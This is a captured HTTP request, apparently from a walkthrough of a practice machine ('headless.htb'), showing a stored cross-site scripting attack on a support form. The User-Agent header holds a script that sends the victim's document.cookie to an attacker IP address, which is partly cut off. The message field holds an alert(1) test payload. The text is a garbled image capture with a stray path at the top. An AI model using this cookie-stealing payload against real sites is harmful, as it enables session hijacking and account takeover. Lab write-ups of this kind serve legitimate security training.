 Request
Pretty Raw Hex hd \n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: <script>document.location='http://10. /'+document.cookie</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=first&lname=last&email=test@test.com&message=<script>alert(1)</script>